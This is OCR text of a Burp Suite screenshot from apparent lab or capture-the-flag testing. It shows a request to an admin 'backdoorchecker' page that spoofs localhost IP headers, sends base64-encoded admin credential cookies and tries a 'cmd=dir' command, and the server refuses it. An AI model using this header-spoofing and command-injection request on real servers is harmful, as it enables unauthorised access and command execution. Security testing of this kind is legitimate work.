 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://localhost ?
Request
Pretty Raw \n Actions
1 POST /admin/backdoorchecker.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Connection: close
10 X-Forwarder-For: 127.0.0.1
11 X-Forwarded-Host: 127.0.0.1
12 Forwarded: for=127.0.0.1;host=localhost
13 X-Originating-IP: 127.0.0.1
14 X-Remote-IP: 127.0.0.1
15 X-Remote-Addr: 127.0.0.1
16 Origin: http://127.0.0.1
17 Referer: http://127.0.0.1/admin
18 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
19
20 cmd=dir
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Feb 2021 11:40:13 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 122
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 It's only allowed to access this function from localhost (::1).<br>
This is due to the recent hack attempts on our server.
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (3)
Request Headers (17)
Response Headers (6)
Done 339 bytes | 199 millis